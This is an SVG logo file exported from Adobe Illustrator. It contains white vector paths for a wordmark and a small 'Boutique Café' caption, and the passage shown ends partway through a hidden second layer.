<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.997px" viewBox="0 -8.154 184.799 83.997" enable-background="new 0 -8.154 184.799 83.997"
	 xml:space="preserve">
<g id="Layer_1">
	<g>
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.749c0,0.739-0.459,1.329-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729s-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.035c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C75.093,56.487,76.711,58.006,76.711,60.035z M70.965,60.045c0,1.181,0.908,2.089,1.979,2.089
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069C71.864,57.976,70.965,58.865,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.451,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.769L85.451,60.604L85.451,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.977v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.423c-0.539,0.479-1.328,0.77-2.028,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.619-3.548,3.778-3.548c2.168,0,3.786,1.519,3.786,3.548
			c0,1.549-0.93,2.818-2.327,3.338c0.239,0.3,0.528,0.479,0.85,0.479s0.77-0.198,1.199-0.528L107.98,64.423z M103.863,62.134
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.793,62.134,103.863,62.134
			z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.478v1.399L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.546l-0.479,0.61c-0.54-0.55-1.299-0.88-2.069-0.88c-1.579,0-2.848,1.22-2.848,2.759
			c0,1.528,1.269,2.758,2.848,2.758c0.771,0,1.521-0.319,2.069-0.839l0.49,0.55c-0.689,0.649-1.629,1.08-2.6,1.08
			c-2.019,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.509,3.648-3.509C82.362,68.526,83.292,68.918,83.961,69.546z"/>
		<path fill="#FFFFFF" d="M87.494,73.774l-0.778,1.769h-0.851l3.138-6.996h0.83l3.128,6.996h-0.869l-0.78-1.769H87.494z
			 M89.393,69.457l-1.56,3.547h3.139L89.393,69.457z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.27v0.771h-3.27v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.494,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.369l1.199,1.358H104.853z"/>
	</g>
	<path fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738l0.409,0.314
		c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.016,3.144
		c0.012,1.027,0.036,2.043,0.079,3.049c0.733,0.21,1.802,0.398,3.206,0.566c-0.355,0.628-0.682,1.221-0.975,1.775
		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.038-0.461-3.097-0.691s-1.954-0.43-2.688-0.598
		c0.104-0.984,0.192-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.017-3.615
		S1.844,9.547,1.823,8.813C1.802,8.08,1.776,7.467,1.744,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473L0,3.752z"/>
	<path fill="#FFFFFF" d="M20.621,21.167c-0.252,0.335-0.556,0.687-0.912,1.053c-0.355,0.367-0.718,0.729-1.084,1.085
		c-0.366,0.356-0.732,0.682-1.101,0.976c-0.366,0.293-0.688,0.522-0.958,0.69c-1.132-0.23-2.175-0.613-3.128-1.146
		c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043c-0.074-0.691-0.11-1.403-0.11-2.138
		c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.285-2.012
		c1.101-0.545,2.312-1.027,3.631-1.446c1.194,0.23,2.336,0.634,3.426,1.21c1.091,0.577,2.17,1.284,3.238,2.123
		c-0.21,0.879-0.355,1.786-0.439,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.109,2.012
		s0.162,1.478,0.269,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.355,0.671-0.618,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.096,1.619c0.063,0.492,0.188,0.934,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.812,0.534,1.397,0.723c0.566-0.314,1.11-0.754,1.636-1.32c0.522-0.565,0.983-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.235-2.012c-0.053-0.629-0.078-1.215-0.078-1.76
		c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185c0.943-0.817,1.86-1.516,2.751-2.091s1.808-1.074,2.751-1.493
		c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.186,0.566c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.599,1.603,0.912
		c0.252,0.524,0.44,1.189,0.566,1.996c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829
		c-0.355,0.378-0.75,0.739-1.179,1.085c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738
		s-0.891,0.366-1.289,0.472c-0.941-0.042-1.817-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739
		c-0.671-0.293-1.263-0.623-1.776-0.99c-0.514-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457
		c0.126-0.336,0.251-0.75,0.377-1.243c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729
		c0.063-0.598,0.094-1.189,0.094-1.776c0-0.922-0.094-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697
		c-0.859-0.461-1.813-0.807-2.86-1.037c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.269,1.929-0.269,3.145
		c0,1.006,0.104,1.834,0.314,2.483c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.682,1.021
		C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053c-0.356,0.367-0.719,0.729-1.084,1.085
		c-0.367,0.356-0.733,0.682-1.102,0.976c-0.365,0.293-0.687,0.522-0.957,0.69c-1.133-0.23-2.176-0.613-3.129-1.146
		c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043c-0.074-0.691-0.11-1.403-0.11-2.138
		c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908c1.09-0.796,2.184-1.467,3.285-2.012
		c1.1-0.545,2.311-1.027,3.631-1.446c1.193,0.23,2.336,0.634,3.426,1.21c1.09,0.577,2.168,1.284,3.238,2.123
		c-0.211,0.879-0.357,1.786-0.441,2.718c-0.084,0.934-0.125,1.882-0.125,2.846c0,0.565,0.037,1.236,0.109,2.012
		c0.074,0.775,0.162,1.478,0.268,2.106c0.293,0.168,0.666,0.346,1.115,0.534c0.451,0.188,0.855,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.362,0.278-2.264,0.456c-0.902,0.179-1.771,0.383-2.609,0.613c-0.295-0.481-0.54-1.048-0.737-1.697
		c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214c-0.546-0.378-1.228-0.728-2.043-1.054
		c-0.818-0.324-1.688-0.57-2.609-0.738c-0.357,0.671-0.619,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.094,1.619c0.063,0.492,0.189,0.934,0.377,1.321c0.189,0.387,0.457,0.728,0.804,1.021
		c0.346,0.294,0.811,0.534,1.397,0.723c0.566-0.314,1.109-0.754,1.635-1.32c0.523-0.565,0.984-1.246,1.384-2.043L101.717,13.214
		L101.717,13.214z"/>
	<path fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.439,1.336-2.184c0.451-0.745,0.875-1.494,1.272-2.249
		c-0.188-0.377-0.389-0.807-0.598-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
		c1.436,0.188,2.656,0.534,3.662,1.037c0.336,0.503,0.582,1.102,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.265
		c0,1.048-0.152,1.917-0.455,2.607c-0.306,0.692-0.676,1.27-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.265,0.22-1.935,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.639,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.102,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.561,0.682-0.864,1.006s-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.096-0.236-1.588
		c-0.155-0.492-0.477-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.389-0.251c-0.818-0.084-1.563-0.168-2.231-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.068-0.932-0.203-1.414
		c-0.137-0.481-0.352-0.797-0.645-0.942c-0.566-0.272-1.228-0.467-1.98-0.582c-0.753-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0c-0.105,0-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.85,0.127,1.354
		c0.063,0.502,0.142,1.016,0.234,1.54c0.096,0.522,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226
		c0.797-0.104,1.535-0.251,2.217-0.44C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738l0.407,0.314
		c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.357,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.723,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.06-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.269-3.474c0.073-1.33,0.108-3.002,0.108-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069c-0.326,0.419-0.666,0.839-1.022,1.257
		c-0.355,0.42-0.712,0.817-1.068,1.194c-0.355,0.378-0.682,0.682-0.976,0.912c-1.235-0.23-2.372-0.561-3.409-0.99
		c-1.037-0.429-1.935-0.896-2.688-1.399c0.146-1.76,0.256-3.311,0.33-4.652c0.072-1.341,0.109-2.409,0.109-3.206
		c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482c0.377,0.041,0.744,0.063,1.101,0.063s0.713,0,1.069,0
		c0.355,0,0.718,0,1.084,0c0.367,0,0.738-0.021,1.115-0.063c0,1.174-0.01,2.32-0.031,3.441c-0.021,1.121-0.047,2.175-0.077,3.159
		c-0.031,0.984-0.063,1.887-0.095,2.703c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.147,0.565
		c0.408,0.126,0.771,0.189,1.084,0.189c0.314,0,0.65-0.126,1.006-0.378c0.355-0.251,0.697-0.57,1.021-0.959
		c0.324-0.387,0.623-0.806,0.896-1.257c0.271-0.45,0.482-0.875,0.629-1.272c0.021-0.545,0.035-1.126,0.048-1.744
		c0.01-0.618,0.016-1.221,0.016-1.808c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.887-1.257
		c0.105-0.209,0.209-0.456,0.314-0.739c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.608,0.094
		c1.006,0,2.012-0.031,3.019-0.094c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5
		c-0.053,0.88-0.09,1.771-0.111,2.672c-0.02,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421
		c0.323,0.671,0.737,1.373,1.241,2.106c-0.69,0.271-1.373,0.561-2.045,0.864c-0.67,0.304-1.309,0.603-1.916,0.896
		c-0.356-0.503-0.69-1.179-1.006-2.027c-0.314-0.848-0.545-1.671-0.69-2.468L147.611,20.381L147.611,20.381z M141.763,7.178
		c-0.168-0.586-0.355-1.241-0.564-1.965c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487
		c0.326-0.157,0.592-0.268,0.803-0.33c0.314,0.042,0.664,0.125,1.053,0.252c0.388,0.125,0.729,0.271,1.021,0.439
		c-0.23,0.606-0.431,1.252-0.599,1.934c-0.168,0.682-0.323,1.357-0.471,2.027L141.763,7.178z M146.008,7.084
		c-0.021-0.649-0.058-1.336-0.109-2.059c-0.053-0.724-0.131-1.441-0.236-2.154c0.336-0.167,0.707-0.309,1.117-0.424
		c0.408-0.115,0.801-0.193,1.178-0.236l0.504,0.032l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755
		c-0.156,0.293-0.313,0.603-0.472,0.928c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z
		"/>
	<path fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.148-1.477c0.512-0.545,1.057-1.074,1.635-1.588
		c0.576-0.514,1.142-0.99,1.697-1.431c0.555-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085s0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125s-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.067,0.713-0.078,1.132c-0.012,0.42-0.016,0.828-0.016,1.227c0,0.774,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.355,0.797,0.66,1.319,0.912c0.525,0.251,1.064,0.471,1.619,0.659
		c0.556,0.189,1.103,0.342,1.636,0.456c0.534,0.115,1,0.204,1.397,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.137-0.168-1.965-0.44c-0.828-0.271-1.672-0.617-2.531-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.723-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.303-0.429,0.533-0.725c0.229-0.293,0.481-0.586,0.754-0.879
		c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629c0.502-0.209,1.053-0.351,1.649-0.424
		c0.599-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031c0.408,0.021,0.761,0.084,1.054,0.188
		c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.273,0.283,2.154c0,0.88-0.08,1.598-0.236,2.153
		c-0.156,0.555-0.258,0.917-0.299,1.084c-0.482,0.356-0.969,0.634-1.461,0.833c-0.494,0.199-0.99,0.404-1.494,0.613
		c0.293,0.545,0.66,1.132,1.1,1.76c0.441,0.629,0.902,1.258,1.386,1.887c0.479,0.629,0.959,1.241,1.43,1.839
		c0.471,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.599,0.1-2.404,0.173c-0.81,0.073-1.672,0.152-2.594,0.236
		c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703c-0.357,0-0.676,0.005-0.959,0.016
		s-0.572,0.026-0.865,0.047c0,0.881,0.01,1.813,0.031,2.798c0.021,0.985,0.053,1.918,0.096,2.798
		c-0.356-0.021-0.719-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.084-0.016c-0.356,0-0.707,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.109-2.437c0.031-0.807,0.057-1.65,0.078-2.53
		c0.021-0.88,0.037-1.809,0.047-2.782c0.012-0.975,0.016-2.048,0.016-3.222c0-1.403-0.01-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.976-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.9-0.168,1.854-0.367,2.859-0.598c1.005-0.231,1.949-0.472,2.83-0.724l0.408,0.347
		c-0.105,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.159V12.239z M173.953,17.301
		c0.838-0.104,1.619-0.229,2.342-0.378c0.724-0.146,1.482-0.419,2.279-0.817c0.105-0.313,0.193-0.644,0.269-0.99
		c0.071-0.346,0.108-0.729,0.108-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.031-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.691,0.283-1.068,0.534
		c-0.379,0.251-0.743,0.524-1.102,0.817c-0.355,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.539,0.56-0.707,0.77V17.301z"/>
	<g>
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.083-0.645-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.24,0.241-0.472,0.509-0.691,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.942,0.174-1.907,0.204-2.892c0.031-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.016-1.33s-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.942-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.389-1.467,3.395-2.138c0.44,0.42,0.896,0.97,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.514-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.649,0.168,1.295,0.362,1.935,0.582c0.639,0.22,1.229,0.461,1.775,0.723
			c0.545,0.262,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53c-0.084,0.89-0.157,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.085
			c-0.774,0.083-1.645,0.204-2.607,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.471-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.082-0.645-0.156-0.989-0.219C79.876,3.74,79.534,3.709,79.2,3.709c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.24,0.24-0.472,0.508-0.691,0.801c-0.22,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.013-0.755-0.017-1.132-0.017s-0.754,0.004-1.132,0.017
			c-0.377,0.01-0.743,0.024-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.894c0.031-0.984,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.016-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.942-1.398
			c-0.398-0.535-0.755-0.98-1.068-1.336C71.529,1.385,72.661,0.672,73.667,0c0.44,0.42,0.896,0.971,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.649,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.157,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.774,0.082-1.645,0.203-2.607,0.36c-0.965,0.156-1.98,0.34-3.051,0.549l-0.471-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M44.449,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348
			c0.052-1.09,0.109-2.08,0.173-2.971c0.063-0.891,0.114-1.576,0.157-2.059c-0.147-0.084-0.352-0.174-0.613-0.268
			c-0.263-0.094-0.55-0.184-0.863-0.268c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094
			c-0.23,0-0.472,0.074-0.724,0.221c-0.251,0.146-0.498,0.34-0.738,0.58c-0.241,0.242-0.472,0.51-0.69,0.803
			c-0.222,0.293-0.414,0.576-0.582,0.848c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938
			c0.03,0.996,0.089,1.955,0.173,2.877c-0.356-0.021-0.724-0.037-1.102-0.047c-0.377-0.012-0.754-0.016-1.132-0.016
			c-0.377,0-0.754,0.004-1.131,0.016c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.942,0.174-1.906,0.204-2.893
			c0.031-0.984,0.048-1.969,0.048-2.955c0-1.131-0.006-2.137-0.017-3.018S34.621,13.775,34.579,13
			c-0.229-0.398-0.545-0.865-0.942-1.4c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.389-1.467,3.395-2.137
			c0.44,0.42,0.896,0.969,1.368,1.65s0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838
			c0.515-0.555,1.147-1.115,1.902-1.682c0.564,0.041,1.173,0.146,1.823,0.314c0.648,0.168,1.294,0.361,1.933,0.582
			c0.64,0.219,1.231,0.461,1.776,0.723c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.23,1.641-0.314,2.531
			c-0.084,0.89-0.156,1.775-0.22,2.656c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.031,1.577-0.031,2.246
			c0.419,0.105,0.864,0.199,1.336,0.283c0.473,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.408,1.085
			c-0.146,0.407-0.271,0.771-0.378,1.083c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.449,24.189z"
			/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 135.814,68.146 	"/>
</g>
<g id="Layer_2" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.749c0,0.739-0.459,1.329-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729s-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.035c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C74.938,56.487,76.557,58.006,76.557,60.035z M70.811,60.045c0,1.181,0.909,2.089,1.979,2.089
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069S70.811,58.865,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.969,0-3.229-1.17-3.229-3.019v-4.059h1.778v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.84,0,1.409-0.58,1.409-1.528v-4.059h1.77L85.298,60.604L85.298,60.604z"/>
